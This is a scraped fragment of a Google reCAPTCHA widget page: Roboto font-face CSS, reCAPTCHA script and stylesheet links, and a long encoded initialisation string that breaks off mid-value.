U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GcnQCo4jaIDmnbklbW0PNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GcnQCo4jaIDmnbklbW0PNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GcnQCo4jaIDmnbklbW0PNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcOnwoDCkcOccMKUwpDDqMO8w71pwpwDDQsUw6NWVlU8XD/[base64]/[base64]/CnE4yazJ8DxfDm8OAw6jDh8Kqw5BKbMOOf3F9wqTDjBFww4/DhcK7GRXDqsKqwoIhMEPCpSVVw6gmwr7CmEo+fcO3fkxQw7QcBMKgwoUYwo15W8OAf8OPw75nAwTDjkPCucKuOcKYGMK3GMKFw5vCqsKowoAww6PDo14Hw4vDnAvCuU1dw7EfJcKvHi/[base64]/[base64]/W8OSw7zChDvChiI/w6Qtwot6JMKwRMK8DT3DhXJJX8KZwrrDvMK1w5bDuMKqw7fDpTvCmnvDn8OhwpnCt8K5w53CpzDDlcK3HcKqaXrDqsOywrbDrsOow5rCj8O0wpglSsKQwpdXQzgYwrkKw7keF8Kcwq/DnGnDqsKWw5bCusOVDwBgwrc/w6XCmsKhwoFiFsKyN1jDr8OewpLClcKcwofCowjCgDXCgMO5wpfCtMO+woQbw7Z5MMOMw4QUwo1UQ8OgwrAMfcKXw4RdNMKzwphjw4BIw6DCliLDmg/Cs03CncOxOcOew6VbwrXDv8OYMcOFIhwLD8KRcT52VcOKM8KRRMOQA8OdwofDtUrChcKAw4rCo3HDliFzKTvCkBRJw4Quw5dkwqHCiz3CthvDgMKqTMOswpRPw73Dq8K3w47CvHxib8OsYsKfw4/DpcO3HQw1PFvCti0VwovDuXZyw4PCpk/[base64]/a1fCh8OxYghJwpTDkMKbw6gqw5vCrhsWw78nwoFRRHHDoC0Ew5/DusO/[base64]/w4XCv8KzQMKAwoZRbsOxw5HClCYSK8KJwo8qw4UhwpjDjsO/w7tCT8KgSMKLw5vDliPCpGLDlXpbeT1/ElzCpcOPLsKwJzlILGnDohVTNiInw5sxXm3DiClNEALCh3J9w5t9w5lbFcOWPMOSwonDpsKqdMOgw5xgD2wrOsKXwrnDvcKxw7t9w7Yyw4vDi8KoRsOswpEDV8KFwqkPw67ClMOWw7hqOcKwDMOWUsOgw7N/[base64]/IWptw6rClMO2w7QHw4fCgcKFwqxXwqnClsKnMA5Sa1J4EMKJw43DrE0sw7IpN3TCt8KsQcO1CsOoAjZowprDkUdfwrfCvyDDgcO1w78ZQcOgwq5TP8KnY8K/w7sKwoTDpsKPXzHCosKGw67Di8Oyw6zCvsOAcRkcw7IAXmzCtMKUwpnCocOhw6LCg8OxwoXCuTLDhkplwp3Do8OyFQUFahzDrBZJwrTCpsKjwoTDsn7CncK0wpRCw4nClMKHw6hUdMOqwq7CojDDui/[base64]/CpsKFwpEoTsKpw5zCujTDjU3DkMKrw5huYsKKwqonwqrDjcKWwr3CrhfDuB5dJcOSwrQnScK+O8KEZB41TlJ9w67DpcO3VmsGDcOSwqkOw4xiw5QVOShQRSw+VcKOZMO6wrvDksKew4zClGXDu8OqCMKmGsKMKcKjw5HDt8Kdw7zCuSvCtwsNAHtifnrDg8OnYcO/J8KNI8OgwrQbOUR+VXPCiS/CiFF0wqTDtX9GVMKrwrrCjcKOwrF1w4dHwoDDtsKZwpjCvcOIdcK9w5/DisOIwpoGcCrCvsKWw7bCh8O+OnvDu8O3wovDncKoDS/DuhAAw61LeMKIw73Dny5rwrw6fsOEXGcoYGZjw47DtGErEcOnRcKCLEg5DnxHN8Ouw5bCrsKHdsKWHyRSO1/DvH80ahXDsMKtw5DCmBvDvVnCpMKJwqPCtyzCmATCisOhSMK8IsKhw5vCscOsOMONb8Okw7bDgHDCr2nCj0A5w4rCk8KyGTBBwqDDqDN2wrAewrAxwrx+JCwpwqENwptvdiVNf2jDjGzDp8OtdiNYw78GQwLCnFsQYcKPGcODw5/[base64]/w6lSwp3CtRZxRx3CrMOEBiZLw4vCpMKdPCR5w63CqVLCqV0bDBLDrGsWBknCky/DnBFoMFXCiMOsw6zClzjCnEs3WMOhw41jVsORwrcHwoDClcKBPFJ/[base64]/wqTCpMKzw6PDmMKnw6FOwoLClcOnecOED8OYwoxiwqxuwo4ISkXDusOJLcOAw7QVw69Cwro6JwVkw5NIw4djCsOfJmhFw7LDn8Kpw7fDo8KRNB3DhgnCsC/DpXHClsKnHcOUHyHDlMO0BcKuw5ZSCDjDj37DhBrCphwTw7PDrxECw6jCscKiwpAHwpddFwDDjMK+wpoKJF46V8KdwrPDrsKgJ8OuHMK1wrsPDMOQwonDmMO2FxZVw6jCqSlrKE5cw4/CgMKQFMOvXD/[base64]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[base64]/w4XDg20BEG7DkcKCwoVwJMOBOX/Dq8OZwp7CjsKHwr9YwoZyRWBfB1nCiiDCjWPDjm7DksKveMO1WMO7CSzDt8OOUSDDh3Z2YgTDlMK8C8Odw4AjMw4hccOpQ8KSwrc4esKuw77DvG4IBQ3CnCVbwqQ4wr7Cl3DDgjFVw4xFworCllLCkcKeUcKIwo7DkisKwp/Dq1NsTcKJdgQSwq1Jwp4iw55Dwr1Ld8O2OsO/DsOURcOGMMOFw7fDmFbCuBLCpsKDwp7Dq8KofXnCjjYuwpDCusO4wpzCpcKkEDNPwpB4w6zCvBENUcOSw6TCgxAXwrF3w6g6acKQwqXDrFYZTlFxFsKGPMO/woc5GMOjaXfDkcKCFcOQDsKWwrQNUMOWWcKsw5kWQBzCrQTDoh1jw6h5WVTDuMKIeMKdwp8KUcKDCMK3N1bCvMOjYcKhw4bCqMO/E2pMw6V3wqrDtmlOw6zDix1IwqLCt8K0GmdLIiQ1SMO1DnzCux9geR91AjLDpSvCtcOKRWwnwp5XG8OBBsKvX8Oyw5BZwr7Dvm8BPwbCn09VT2Zlw7xTayTCksOvcVLCs2oWwpoxMHM5w4PDpMO/[base64]/[base64]/CrsOodcK/ZmIUTMOPP8Otw5vClhE/YjRHw7RYwrXCr8K5w6wmFsOmFcOXw7Y8w5HCkMOUwpJfacOUTsO4AW/[base64]/EFTDij87wq10w54rHcKxw7nCh8O1w4EAw6vDpiFHw6LDnsKAwpLDujM4wqRMw4JLLcKdw4/CmyjDkADCncKeYsKEw6HDm8KvF8KjwqLCj8O8woQ3w7xPZHfDrsOeCwBXw5PCmsKWwo3Ct8KcwqV/w7LDlMOYwr8hw53CmsOXwr3ChcOBeD0vaQXCmMK0J8OJJzbCtw8dDnXCkQFmw6HCugrCn8OowoF4wr8LcBs4ecO+wo0pRUIJwrLCrmt4w5bDocO7KTB/wppkw4vDksOnRcK/[base64]/CqirDmsO1OMKcZsKPwo3Ds3kHMkQtwqXDn8OGYsOrw7EyFcO+JijDnMOgwprCuyDClsKAw7XCjcO1C8OuLTJ+W8KvJn48wplUw43DpExTwoBAwrcTWQfDgsKtw78/MMKOwonDoi5ycMORw4LDq1XCqSMIw7sewpA6LMKUY0huwonDjcOTTkx+w7tBw7XDqhofw4/DulVFeA/CtW0FWMOrwofDgn9JVcOoW395ScOdPVg8w7bCgMOiCj/CnMKFwq3DuAlVwqvDjMOwwrEmw6LDmsKAIMOvSn5Dwo7CiXzDnV1lw7LCswlmw4nDtcK8egkQLsOPeyVJX2fCucKyf8KYw67DscO6dVtnwoF+XcKzV8OaKMOyO8O6McOrworDssO4JmDCl1EOw6DCsMOkTMOaw59WwobCusK